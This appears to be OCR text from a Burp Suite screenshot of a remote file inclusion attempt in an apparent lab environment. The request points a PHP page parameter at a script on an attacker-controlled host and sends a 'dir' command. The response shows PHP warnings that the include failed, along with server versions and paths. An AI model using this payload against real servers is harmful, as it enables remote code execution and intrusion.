 Send
Cancel
<
>
Target: http://10.10.110.213
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /lang.php?page=http:\\10.10.14.39:445\RFI\exp.php HTTP/1.1
2 Host: 10.10.110.213
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 7
10
11 cmd=dir
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 May 2024 00:25:51 GMT
3 Server: Apache/2.4.37 (Win32) OpenSSL/1.0.2p PHP/5.6.39
4 X-Powered-By: PHP/5.6.39
5 Content-Length: 361
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <br />
10 <b>
Warning
</b>
:  include(http:\\10.10.14.39:445\RFI\exp.php): failed to open stream: Invalid argument in <b>
C:\xampp\htdocs\lang.php
</b>
on line <b>
3
</b>
<br />
11 <br />
12 <b>
Warning
</b>
:  include(): Failed opening 'http:\\10.10.14.39:445\RFI\exp.php' for inclusion
(include_path='C:\xampp\php\PEAR') in <b>
C:\xampp\htdocs\lang.php
</b>
on line <b>
3
</b>
<br />
13
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
580 bytes | 41 milli